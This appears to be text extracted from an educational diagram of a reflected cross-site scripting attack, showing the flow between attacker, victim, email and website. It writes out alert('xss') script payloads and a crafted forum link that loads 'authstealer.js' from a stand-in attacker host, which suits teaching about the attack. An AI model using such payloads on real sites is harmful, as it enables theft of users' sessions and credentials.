 Cross-Site Scripting V2
Attacker's Browser
Victim's Browser
Website
Victim Email
Execute <script type=’text/javascript’>alert(‘xss’)
Attacker sends link http://forum.com?q=news<\script%20src=”http://hackersite.com/authstealer.js”
<script type=’text/javascript’>alert(‘XSS’);</script > not found.